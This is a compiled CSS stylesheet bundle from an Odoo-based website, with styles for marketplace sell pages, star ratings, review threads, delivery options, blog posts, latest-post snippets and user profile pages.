@media all{.sell_page_main_div_snipp2{height: 500px; width: 100%; font-family: Verdana, Geneva, sans-serif; color: #FFF; padding: 2% 4%;}.sell_page_main_div_snipp3{height: 500px; width: 100%; font-family: Verdana, Geneva, sans-serif; color: #FFF; padding: 2% 4%;}.sell_page_main_div_snipp4{height: 400px; width: 100%; font-family: Verdana, Geneva, sans-serif; color: #FFF;}.border_right_content{border: 2px dashed #00000026; border-right:none; border-radius: 200px 10px 10px 200px; -moz-border-radius: 200px 10px 10px 200px; -webkit-border-radius: 279px 64px 10px 44%; border: 6px 0 dashed #E4E4E4; border-radius: 31% 0% 0% 31% / 100% 0% 0% 100%; z-index: 99999999999999; color:#4C5267;}.border_left_content{border: 2px dashed #00000026; border-left:none; border-radius: 10px 200px 200px 10px; -moz-border-radius: 10px 200px 200px 10px; -webkit-border-radius: 64px 279px 44% 10px; border: 6px 0 dashed #E4E4E4; border-radius: 0% 31% 31% 0%/ 0% 100% 100% 0%; color:#4C5267;}.border_left_content::after, .border_left_content::before{background-color: white; content: ""; display: block; height: 3px; position: absolute; width: 80%;}.border_left_content::after{bottom: 0px; left: -2px;}.border_left_content::before{top: 0px; left: -2px;}.show_bottom_border::after{left: -18%; height: 2px; content: ""; width: 18%; background-image: url("data:image/svg+xml,%3csvg width='100%25' height='100%25' xmlns='http://www.w3.org/2000/svg'%3e%3crect width='100%25' height='100%25' fill='none' stroke='rgba(0, 0, 0, 0.15)' stroke-width='4' stroke-dasharray='6%2c 7' stroke-dashoffset='3' stroke-linecap='square'/%3e%3c/svg%3e");}.top_border_extent::before{top:0px; right: -18%; height: 2px; position: absolute; content: ""; width: 18%; background-image: url("data:image/svg+xml,%3csvg width='100%25' height='100%25' xmlns='http://www.w3.org/2000/svg'%3e%3crect width='100%25' height='100%25' fill='none' stroke='rgba(0, 0, 0, 0.15)' stroke-width='4' stroke-dasharray='6%2c 7' stroke-dashoffset='3' stroke-linecap='square'/%3e%3c/svg%3e");}.sell_page_main_div_snipp2_bg_img{height: 100%; width: 100%; border-radius: 15px; padding: 4% 3%;}.sell_page_main_div_snipp3_bg_img{height: 100%; width: 100%; border-radius: 15px; padding: 2% 1%; position: relative;}.sell_page_main_div_snipp4_bg_img{height: 100%; width: 100%; position: relative;}.inner_page_main_div_2{height: fit-content; width: 60%; background-color: rgba(244,244,244, 0.5); padding: 1.5%; border-radius: 15px; color: #5E5E5E; font-weight:550;}.inner_page_main_div_4{position: absolute; z-index: 1; left: 50%; transform: translate(-50%, 0%); width: 65%; font-family: Poppins; text-align: center; text-transform: capitalize; color: #FFFFFF;}.inner_page_main_div_3{position: absolute; z-index: 1; left: 50%; transform: translate(-50%, 0%); bottom: -25%; width: 70%; background-color: #fff; padding: 3%; color: #5E5E5E; font-weight:550; box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.25); border-radius: 20px;}.main_head_snipp_2{color: #FFF; font-weight: 600; font-size: 32px; line-height: 127.7%;}.main_head{font-weight: bold; font-size: 48px; line-height: 165.7%;}.main_center_snipp2{font-family: Open Sans; font-style: normal; font-weight: normal; font-size: 20px; line-height: 150.7%; text-transform: capitalize; color: #FFF;}.store_button>a{background-color: #ffb703 !important;}.img_border{border-right: 1px solid #6D6D6D;}@media (max-width: 992px){.main_head_snipp_2{font-weight: 600; font-size: 36px; line-height: 125.7%;}.main_center_snipp2{font-size: 18px; line-height: 125.7%;}}@media (max-width: 768px){.sell_page_main_div_snipp2_bg_img{text-align: center; display: flex; justify-content: center;}.sell_page_main_div_snipp2{height: 540px;}.sell_page_main_div_snipp3{height: 350px; width: 100%;}.sell_page_main_div_snipp4{height: 250px; width: 100%;}.main_head_snipp_2, .main_head{font-weight: 600; font-size: 24px; line-height: 165.7%;}.border_left_content, .border_right_content{border: none;}.img_border{border-right: none;}}}

/* /odoo_marketplace/static/src/css/star-rating.css defined in bundle 'web.assets_frontend' */
@media all{.rating-loading{width: 25px; height: 25px; font-size: 0px; color: #fff; background: transparent url('/odoo_marketplace/static/src/css/../img/marketplace_loader.gif') top left no-repeat; border: none;}.rating-fa{font-family: 'FontAwesome'; padding-left: 1px;}.rating-fa .rating-stars:before{padding-left: 1px;}.rating-gly{font-family: 'Glyphicons Halflings';}.rating-gly-star{font-family: 'Glyphicons Halflings'; padding-left: 2px;}.rating-gly-star .rating-stars:before{padding-left: 2px;}.rating-lg .rating-gly-star, .rating-lg .rating-gly-star .rating-stars:before{padding-left: 4px;}.rating-xl .rating-gly-star, .rating-xl .rating-gly-star .rating-stars:before{padding-left: 2px;}.rating-active{cursor: default;}.rating-disabled{cursor: not-allowed;}.rating-uni{font-size: 1.2em; margin-top: -5px;}.rating-container{position: relative; vertical-align: middle; display: inline-block; color: #e3e3e3; overflow: hidden;}.rating-container:before{content: attr(data-content);}.rating-container .rating-stars{position: absolute; left: 0; top: 0; white-space: nowrap; overflow: hidden; color: #FFA500; transition: all 0.25s ease-out; -o-transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;}.rating-container .rating-stars:before{content: attr(data-content); text-shadow: 0 0 1px rgba(0, 0, 0, 0.7);}.rating-container-rtl{position: relative; vertical-align: middle; display: inline-block; overflow: hidden; color: #fde16d;}.rating-container-rtl:before{content: attr(data-content); text-shadow: 0 0 1px rgba(0, 0, 0, 0.7);}.rating-container-rtl .rating-stars{position: absolute; left: 0; top: 0; white-space: nowrap; overflow: hidden; color: #e3e3e3; transition: all 0.25s ease-out; -o-transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;}.rating-container-rtl .rating-stars:before{content: attr(data-content);}.rating-xl{font-size: 4.89em;}.rating-lg{font-size: 3.91em;}.rating-md{font-size: 3.13em;}.rating-sm{font-size: 2.0em;}.rating-xs{font-size: 1.5em;}.rating-xxs{font-size: 1.3em; display: inline-block;}.star-rating .clear-rating, .star-rating-rtl .clear-rating{color: #aaa; cursor: not-allowed; display: inline-block; vertical-align: middle; font-size: 60%;}.clear-rating-active{cursor: pointer !important;}.clear-rating-active:hover{color: #843534;}.star-rating .clear-rating{padding-right: 5px;}.star-rating .caption, .star-rating-rtl .caption{color: #999; display: inline-block; vertical-align: middle; font-size: 55%;}.star-rating .caption{padding-left: 5px;}.star-rating-rtl .caption{padding-right: 5px;}@media print{.rating-container, .rating-container:before , .rating-container-rtl .rating-stars, .rating-container-rtl .rating-stars:before{color: #f3f3f3!important;}.star-rating .clear-rating, .star-rating-rtl .clear-rating{display: none;}}}

/* /odoo_marketplace/static/src/css/review_chatter.scss defined in bundle 'web.assets_frontend' */
 .wk_message_thread{display: None;}.wk_message_thread .o_portal_chatter{display: none;}.wk_message_thread .o_portal_chatter_header{display: none;}.wk_message_thread .o_portal_chatter_composer{display: none;}.wk_message_thread .o_portal_chatter_messages{display: none;}

/* /website_sale_delivery/static/src/scss/website_sale_delivery.scss defined in bundle 'web.assets_frontend' */
 @media (max-width: 767.98px){.o_wsale_delivery_badge_price{max-width: 130px; text-overflow: ellipsis; overflow: hidden;}}#delivery_method .o_delivery_carrier_select:hover{cursor: pointer;}

/* /website_blog/static/src/scss/website_blog.scss defined in bundle 'web.assets_frontend' */
 @keyframes o-wblog-fade-In{0%{opacity: 0;}100%{opacity: 1;}}@keyframes o-wblog-loader{0%, 100%{animation-timing-function: cubic-bezier(0.5, 0, 1, 0.5);}0%{transform: rotateY(0deg);}50%{transform: rotateY(1800deg); animation-timing-function: cubic-bezier(0, 0.5, 0.5, 1);}100%{transform: rotateY(3600deg);}}.website_blog .css_website_mail .o_has_error{border-color: red;}.website_blog .css_website_mail .css_nav_month{display: none;}.website_blog .css_website_mail .css_nav_month:first-of-type{display: block;}.website_blog .o_wblog_page_cards_bg{background-color: rgba(0, 0, 0, 0.005);}.website_blog .o_wblog_read_with_sidebar{max-width: 1000px;}.website_blog .o_wblog_read_text{font-size: 18px; line-height: 28px; font-weight: 300;}.website_blog .o_wblog_read_text p, .website_blog .o_wblog_read_text ul, .website_blog .o_wblog_read_text ol{margin-bottom: 1.55em;}.website_blog .o_wblog_read_text li{margin-bottom: 1em;}.website_blog .o_wblog_read_text .lead{font-size: 26px; line-height: 34px; margin-bottom: 40px;}.website_blog .o_wblog_author_avatar{width: 1.2em; height: 1.2em; max-width: none; object-fit: cover;}.website_blog .o_wblog_author_avatar_date{width: 2em; height: 2em; max-width: none; object-fit: cover;}.website_blog .o_wblog_social_links > a{width: 3em; height: 3em;}.website_blog .o_wblog_social_links > a > i{font-size: 1.3em;}.website_blog #o_wblog_post_content{min-height: 350px !important;}.website_blog #o_wblog_post_content a.oe_mail_expand:after{content: " →";}.website_blog #o_wblog_post_content a.oe_mail_expand{font-weight: bold;}.website_blog #o_wblog_post_comments .o_portal_chatter > hr{display: none;}.website_blog .o_wblog_post_page_cover.cover_auto{padding: 3rem 0; min-height: 1px;}.website_blog .o_wblog_post_page_cover.o_wblog_post_page_cover_regular.o_full_screen_height, .website_blog .o_wblog_post_page_cover.o_wblog_post_page_cover_regular.o_half_screen_height, .website_blog .o_wblog_post_page_cover.o_wblog_post_page_cover_regular.cover_mid, .website_blog .o_wblog_post_page_cover.o_wblog_post_page_cover_regular.cover_full{min-height: 70vh !important;}.website_blog .o_wblog_post_page_cover.o_wblog_post_page_cover_regular.o_half_screen_height, .website_blog .o_wblog_post_page_cover.o_wblog_post_page_cover_regular.cover_mid{min-height: 40vh !important;}.website_blog .o_wblog_post_page_cover.o_wblog_post_page_cover_regular.cover_auto{min-height: 150px; padding: 0;}.website_blog .o_wblog_post_page_cover.o_record_has_cover .o_record_cover_image:after{content: ""; display: block; position: absolute; top: 0; left: 0; bottom: 50%; right: 0; background-image: linear-gradient(rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.369) 19%, rgba(0, 0, 0, 0.2705) 34%, rgba(0, 0, 0, 0.191) 47%, rgba(0, 0, 0, 0.139) 56.5%, rgba(0, 0, 0, 0.097) 65%, rgba(0, 0, 0, 0.063) 73%, rgba(0, 0, 0, 0.0375) 80.2%, rgba(0, 0, 0, 0.021) 86.1%, rgba(0, 0, 0, 0.0105) 91%, rgba(0, 0, 0, 0.004) 95.2%, rgba(0, 0, 0, 0.001) 98.2%, rgba(0, 0, 0, 0) 100%);}.website_blog .o_wblog_post_page_cover.o_record_has_cover .o_wblog_post_title{color: white;}.website_blog .o_wblog_post_page_cover.o_record_has_cover.o_wblog_post_page_cover_regular .o_record_cover_image:after{visibility: hidden;}.website_blog .o_wblog_post_title #o_wblog_post_name{font-weight: 300; line-height: 1.4; font-size: 3.5rem;}@media (max-width: 1200px){.website_blog .o_wblog_post_title #o_wblog_post_name{font-size: calc(1.475rem + 2.7vw) ;}}.website_blog .o_wblog_post_title #o_wblog_post_subtitle{font-weight: 400; font-size: 1.015rem;}.website_blog .o_wblog_regular_cover_container #o_wblog_post_name{line-height: 1; padding-bottom: 0.5rem;}.website_blog .o_wblog_post_page_cover_footer{min-height: 33vh; transition: all 0.3s cubic-bezier(0.02, 0.01, 0.47, 1);}.website_blog #o_wblog_next_container{background-color: #FFFFFF; cursor: pointer;}.website_blog #o_wblog_next_container .o_wblog_next_loader{transform: translateZ(1px);}.website_blog #o_wblog_next_container .o_wblog_next_loader div{width: 50px; height: 50px; background: rgba(0, 0, 0, 0.15); animation: o-wblog-loader 2.4s cubic-bezier(0, 0.2, 0.8, 1) infinite;}.website_blog #o_wblog_next_container .o_wblog_next_fake_btn{height: 50px;}.website_blog #o_wblog_post_main.o_wblog_post_main_transition{animation: o-wblog-fade-In 1s cubic-bezier(0.02, 0.01, 0.47, 1);}.website_blog #o_wblog_post_footer a.w-25{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto;}.website_blog #o_wblog_posts_loop .o_record_cover_container{box-shadow: inset 0 0 0 1px rgba(255, 255, 255, 0.3); padding-top: 33%; height: auto !important; min-height: auto !important;}.website_blog #o_wblog_posts_loop .o_record_cover_container:hover .o_record_cover_image{opacity: 0.8;}.website_blog #o_wblog_posts_loop .o_wblog_normalize_font{font-size: 13px; line-height: 1.45;}.website_blog #o_wblog_posts_loop .o_wblog_post_list_author{background-image: linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.131) 19%, rgba(0, 0, 0, 0.2295) 34%, rgba(0, 0, 0, 0.309) 47%, rgba(0, 0, 0, 0.361) 56.5%, rgba(0, 0, 0, 0.403) 65%, rgba(0, 0, 0, 0.437) 73%, rgba(0, 0, 0, 0.4625) 80.2%, rgba(0, 0, 0, 0.479) 86.1%, rgba(0, 0, 0, 0.4895) 91%, rgba(0, 0, 0, 0.496) 95.2%, rgba(0, 0, 0, 0.499) 98.2%, rgba(0, 0, 0, 0.5) 100%);}.website_blog #o_wblog_posts_loop.o_wblog_list_view .o_record_cover_container{padding-top: 20%;}.website_blog #o_wblog_posts_loop.o_wblog_list_view .o_wblog_post_cover_nocard .o_record_cover_container{padding-top: 33%;}body.editor_enable .website_blog .o_record_cover_container.o_wblog_post_page_cover:not(.o_record_has_cover){padding: 30px 0;}body.editor_enable .website_blog #o_wblog_sidebar .oe_structure:empty{display: none;}#o_wblog_post_content_jump{width: 50px; height: 50px; background-color: rgba(0, 0, 0, 0.5);}#o_wblog_post_content_jump:hover{background-color: rgba(0, 0, 0, 0.7);}

/* /website_blog/static/src/snippets/s_latest_posts/001.scss defined in bundle 'web.assets_frontend' */
 .s_latest_posts[data-vcss='001'] .s_latest_posts_loader{position: absolute; top: 0; left: 0; bottom: 0; right: 0; transform: translateZ(1px);}.s_latest_posts[data-vcss='001'] .s_latest_posts_loader > div{animation: o-wblog-loader 2.4s cubic-bezier(0, 0.2, 0.8, 1) infinite; max-width: 30px; max-height: 30px;}.s_latest_posts[data-vcss='001'] .s_latest_posts_post_title{font-weight: 500; line-height: 1;}.s_latest_posts[data-vcss='001'] .s_latest_posts_post_subtitle{font-size: 1em;}.s_latest_posts[data-vcss='001'] .s_latest_posts_post:nth-child(4){display: none !important;}@media (min-width: 768px) and (max-width: 991.98px){.s_latest_posts[data-vcss='001'] :not(.s_latest_posts_list) > .s_latest_posts_post:nth-child(4){display: block !important;}}.s_latest_posts[data-vcss='001'] .s_latest_posts_list .s_latest_posts_post_cover{width: 3.5em; height: 3.5em; max-width: 85px; max-height: 85px;}.s_latest_posts[data-vcss='001'] .s_latest_posts_list .s_latest_posts_post_title{font-size: 1.25em;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture .s_latest_posts_post{min-height: 150px;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture .s_latest_posts_post figcaption{position: relative; justify-content: center;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture .s_latest_posts_post .s_latest_posts_post_cover{min-height: 100%;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture .s_latest_posts_post .s_latest_posts_post_cover .o_record_cover_container{top: 0;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture .s_latest_posts_post .s_latest_posts_post_title{font-size: 1.53125rem; margin-bottom: 0.5em;}@media (max-width: 1200px){.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture .s_latest_posts_post .s_latest_posts_post_title{font-size: calc(1.278125rem + 0.3375vw) ;}}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts .s_latest_posts_post_subtitle{margin: 0;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_marley figcaption{text-align: right;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_marley figcaption .s_latest_posts_post_title, .s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_marley figcaption .s_latest_posts_post_subtitle{padding: 10px 0;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_marley figcaption .s_latest_posts_post_subtitle{bottom: 30px; line-height: 1.5; transform: translate3d(0, 100%, 0); opacity: 0; transition: opacity 0.35s, transform 0.35s;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_marley figcaption .s_latest_posts_post_title{top: 30px; transition: transform 0.35s; transform: translate3d(0, 20px, 0);}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_marley figcaption .s_latest_posts_post_title:after{position: absolute; top: 100%; left: 0; bottom: auto; right: auto; width: 100%; height: 2px; background: #fff; content: ""; transform: translate3d(0, 40px, 0); opacity: 0; transition: opacity 0.35s, transform 0.35s;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_marley .s_latest_posts_post:hover figcaption .s_latest_posts_post_title{transform: translate3d(0, 0, 0);}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_marley .s_latest_posts_post:hover figcaption .s_latest_posts_post_title::after, .s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_marley .s_latest_posts_post:hover figcaption .s_latest_posts_post_subtitle{opacity: 1; transform: translate3d(0, 0, 0);}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_dexter .s_latest_posts_post .o_record_cover_container{transition: opacity 0.35s;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_dexter .s_latest_posts_post figcaption{padding: 3em; text-align: left;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_dexter .s_latest_posts_post figcaption::before{content: ""; position: absolute; top: 0; left: 0; bottom: 0; right: 0; background: linear-gradient(to bottom, #cfd6e7 0%, #8b9cc5 100%); z-index: -1;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_dexter .s_latest_posts_post figcaption:after{position: absolute; top: 10px; left: 10px; bottom: 10px; right: 10px; border: 2px solid #fff; border-top-width: 4px; border-bottom-width: 4px; content: ""; transition: transform-origin 0.35s; transform: scaleY(0.5); transform-origin: top;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_dexter .s_latest_posts_post .s_latest_posts_post_subtitle{position: absolute; top: auto; left: 20px; bottom: 20px; right: 20px; opacity: 0; transition: opacity 0.35s linear, transform 0.35s; transform: translate3d(0, -100px, 0);}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_dexter .s_latest_posts_post .s_latest_posts_post_title{position: absolute; top: 20px; left: 20px; bottom: auto; right: 20px;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_dexter .s_latest_posts_post:hover .o_record_cover_container{opacity: 0.4 !important;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_dexter .s_latest_posts_post:hover figcaption::after{transform-origin: bottom;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_dexter .s_latest_posts_post:hover .s_latest_posts_post_subtitle{opacity: 1; transform: translate3d(0, 0, 0);}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_chico .o_record_cover_image{transition: opacity 0.35s, transform 0.35s; transform: scale(1.12);}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_chico .s_latest_posts_post figcaption::before{position: absolute; top: 15px; left: 15px; bottom: 15px; right: 15px; border: 1px solid #fff; content: ""; transform: scale(1.1); opacity: 0; transition: opacity 0.35s, transform 0.35s;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_chico .s_latest_posts_post_subtitle{opacity: 0; transition: opacity 0.35s, transform 0.35s; margin-left: auto; margin-right: auto; max-width: 200px; transform: scale(1.5);}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_chico .s_latest_posts_post_title{padding: 0;}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_chico .s_latest_posts_post:hover .o_record_cover_image{transform: scale(1);}.s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_chico .s_latest_posts_post:hover figcaption::before, .s_latest_posts[data-vcss='001'] .s_latest_posts_big_picture.js_get_posts.s_latest_posts_effect_chico .s_latest_posts_post:hover .s_latest_posts_post_subtitle{opacity: 1; transform: scale(1);}.s_latest_posts[data-vcss='001'] .s_latest_posts_horizontal .o_record_cover_container{width: auto; height: auto; padding: 0;}.s_latest_posts[data-vcss='001'] .s_latest_posts_horizontal.js_get_posts{position: relative; overflow: visible; text-align: left;}.s_latest_posts[data-vcss='001'] .s_latest_posts_horizontal.js_get_posts .s_latest_posts_post{position: relative;}.s_latest_posts[data-vcss='001'] .s_latest_posts_horizontal.js_get_posts .s_latest_posts_post figcaption:after{position: relative; width: 100%; height: 150px; content: ""; display: block;}.s_latest_posts[data-vcss='001'] .s_latest_posts_horizontal.js_get_posts .s_latest_posts_post h4{position: relative; text-align: left; padding-right: 5%;}.s_latest_posts[data-vcss='001'] .s_latest_posts_horizontal.js_get_posts .s_latest_posts_post h4:before{content: ""; z-index: 0; display: inline; float: left; width: 20%; position: absolute; top: 49%; left: 0; border-bottom: 1px solid #6c757d;}.s_latest_posts[data-vcss='001'] .s_latest_posts_horizontal.js_get_posts .s_latest_posts_post h4 a{z-index: 1; display: block; line-height: 1; padding-left: 25%; position: relative;}.s_latest_posts[data-vcss='001'] .s_latest_posts_horizontal.js_get_posts .s_latest_posts_post h5{padding-left: 24%;}.s_latest_posts[data-vcss='001'] .s_latest_posts_horizontal.js_get_posts .s_latest_posts_post > a{position: absolute; bottom: 0; left: 0; display: block; background: #0da9ef; width: 100%; height: 150px; overflow: hidden;}.s_latest_posts[data-vcss='001'] .s_latest_posts_horizontal.js_get_posts .s_latest_posts_post > a > div{height: 100%; width: 100%; background-size: cover; background-position: center; opacity: 1; transform-origin: 50%; transition: all 400ms; backface-visibility: hidden;}.s_latest_posts[data-vcss='001'] .s_latest_posts_horizontal.js_get_posts .s_latest_posts_post > a > div:hover{opacity: 0.8; transform: scale(1.1);}@media only screen and (max-width: 480px){.s_latest_posts[data-vcss='001'] .s_latest_posts_horizontal.js_get_posts .s_latest_posts_post{width: 100%;}}@media (max-width: 767.98px){.s_latest_posts[data-vcss='001'] .s_latest_posts_horizontal.js_get_posts{display: block;}}.s_latest_posts[data-vcss='001'] .s_latest_posts_card .card{height: 100%; box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.17);}.s_latest_posts[data-vcss='001'] .s_latest_posts_card .card .s_latest_posts_post_cover{height: 170px;}.s_latest_posts[data-vcss='001'] .s_latest_posts_card .card .s_latest_posts_post_cover .o_record_cover_container{background-color: transparent !important;}.s_latest_posts[data-vcss='001'] .s_latest_posts_card .card a:hover{text-decoration: none;}.s_latest_posts[data-vcss='001'] .s_latest_posts_card .card h4{font-size: 19px; font-weight: 600;}.s_latest_posts[data-vcss='001'] .s_latest_posts_card .card .card-footer{background-color: transparent; border-top: 2px solid rgba(0, 0, 0, 0.06);}.s_latest_posts[data-vcss='001'] .s_latest_posts_card .card .card-footer .text-muted{color: rgba(52, 58, 64, 0.4) !important;}

/* /website_profile/static/src/scss/website_profile.scss defined in bundle 'web.assets_frontend' */
 .o_wprofile_body{background-color: #f7f7fa;}.o_wprofile_gradient{background-image: linear-gradient(120deg, #875A7B, #68465f);}.o_wprofile_pict{width: 100%; height: 100%; padding-top: 30%; background-size: cover; background-position: center;}@media (min-width: 768px){.o_wprofile_pict{padding-top: 70%; border: 1px solid #68465f; border-bottom-width: 0;}}@media (min-width: 768px){.o_wprofile_header:before{content: ""; position: absolute; top: auto; left: 0; bottom: 0; right: 0; height: 2.225rem; background: rgba(0, 0, 0, 0.2);}}.o_wprofile_sidebar{border: 1px solid #DEE2E6;}@media (min-width: 768px){.o_wprofile_sidebar{border-top-width: 0;}}@media (min-width: 768px){.o_wprofile_nav_tabs{margin-top: -2.225rem; border-bottom: 0;}.o_wprofile_nav_tabs .nav-link{border-radius: 0; border-width: 0 1px; line-height: 1.4; color: rgba(255, 255, 255, 0.8);}.o_wprofile_nav_tabs .nav-link:hover, .o_wprofile_nav_tabs .nav-link:focus, .o_wprofile_nav_tabs .nav-link.focus{color: white;}.o_wprofile_nav_tabs .nav-link{border-color: transparent;}.o_wprofile_nav_tabs .nav-link:hover{border-color: transparent; background: #3d2938;}.o_wprofile_nav_tabs .nav-link.active{color: #212529; background: #f7f7fa; border-color: #f7f7fa;}}@media (max-width: 575.98px){.o_wprofile_nav_tabs{overflow-x: auto; overflow-y: hidden;}.o_wprofile_nav_tabs li{white-space: nowrap;}}@media (max-width: 767.98px){.o_wprofile_tabs_content{background-color: #FFFFFF; padding: 0 15px;}}@media (max-width: 575.98px){.o_wprofile_tabs_content{margin: 0 -15px;}}.o_wprofile_progress_circle{position: relative;}.o_wprofile_progress_circle svg.o_pc_circular_chart{display: block; max-width: 100%;}.o_wprofile_progress_circle svg.o_pc_circular_chart .o_pc_circle_bg, .o_wprofile_progress_circle svg.o_pc_circular_chart .o_pc_circle{fill: none; stroke-width: 1.5px; stroke-linecap: round;}.o_wprofile_progress_circle svg.o_pc_circular_chart .o_pc_circle_bg{stroke: rgba(0, 0, 0, 0.1);}.o_wprofile_progress_circle svg.o_pc_circular_chart .o_pc_circle{animation: progress 1s ease-out forwards;}.o_wprofile_progress_circle svg.o_pc_circular_chart #gradient{--o-pc-color-stop-1: lighten(theme-color('primary'), 10%); --o-pc-color-stop-2: theme-color('primary');}.o_wprofile_progress_circle .o_pc_overlay{position: absolute; top: 0; left: 0; bottom: 0; right: 0;}@keyframes progress{0%{stroke-dasharray: 0 100;}}.o_wprofile_all_users_nav{border-width: 1px 0;}.o_wprofile_all_users_nav, .o_wprofile_all_users_nav .o_wprofile_course_nav_search, .o_wprofile_all_users_nav .o_wprofile_all_users_nav_btn{background-color: rgba(255, 255, 255, 0.05); border-color: rgba(255, 255, 255, 0.1); border-style: solid;}.o_wprofile_all_users_nav .o_wprofile_course_nav_search, .o_wprofile_all_users_nav .o_wprofile_all_users_nav_btn{border-width: 0 1px;}@media (min-width: 768px){.o_wprofile_all_users_nav .o_wprofile_all_users_nav_btn{color: white; margin-top: -1px; border-radius: 0; min-height: 35px;}.o_wprofile_all_users_nav .o_wprofile_all_users_nav_btn:hover, .o_wprofile_all_users_nav .o_wprofile_all_users_nav_btn:focus, .o_wprofile_all_users_nav .o_wprofile_all_users_nav_btn.focus{color: #343A40;}.o_wprofile_all_users_nav .o_wprofile_all_users_nav_btn:hover{background-color: white;}}@media (max-width: 767.98px){.o_wprofile_all_users_nav .o_wprofile_all_users_nav_btn_container ~ .o_wprofile_user_profile_sub_nav_mobile_col{padding-left: 0;}.o_wprofile_all_users_nav .o_wprofile_all_users_nav_btn_container .o_wprofile_all_users_nav_btn{color: white; border-radius: 0; background-color: rgba(0, 0, 0, 0.25);}.o_wprofile_all_users_nav .o_wprofile_all_users_nav_btn_container .o_wprofile_all_users_nav_btn:hover, .o_wprofile_all_users_nav .o_wprofile_all_users_nav_btn_container .o_wprofile_all_users_nav_btn:focus, .o_wprofile_all_users_nav .o_wprofile_all_users_nav_btn_container .o_wprofile_all_users_nav_btn.focus{color: white;}}.o_wprofile_all_users_nav .breadcrumb-item.active a, .o_wprofile_all_users_nav .breadcrumb-item a:hover{color: white;}.o_wprofile_all_users_nav .breadcrumb-item a, .o_wprofile_all_users_nav .breadcrumb-item + .breadcrumb-item::before, .o_wprofile_all_users_nav .o_wprofile_course_nav_search input::placeholder{color: rgba(255, 255, 255, 0.8);}.o_wprofile_top3_card_footer div{border-color: #DEE2E6; border-style: solid; border-width: 1px 0; margin-top: -1px;}.o_wprofile_top3_card_footer div + div{border-left-width: 1px; margin-left: -1px;}.o_wprofile_pager li.page-item a.page-link{background-color: transparent; border: 0; color: #6C757D; transition-duration: .3s;}.o_wprofile_pager li.page-item a.page-link:hover{color: #0da9ef;}.o_wprofile_pager li.page-item.active a.page-link{color: #FFFFFF;}.o_wprofile_pager li.page-item.o_wprofile_pager_arrow a{color: #0da9ef;}.o_wprofile_pager li.page-item.o_wprofile_pager_arrow a:hover{transform: scaleX(1.5) scaleY(1.5);}.o_wprofile_pager li.page-item.o_wprofile_pager_arrow.disabled a{color: #6C757D;}.o_wprofile_pager li.page-item .page-link:focus{box-shadow: 0 0 0 0;}.wprofile_badge_img{height: 2.5em;}.country_flag{display: inline-block; margin-left: 2px; max-height: 13px; width: auto !important;}.o_wprofile_pointer{cursor: pointer;}.o_wprofile_border_focus{border-left: 4px solid #f1f3f8;}

/* /website_forum/static/src/scss/website_forum.scss defined in bundle 'web.assets_frontend' */
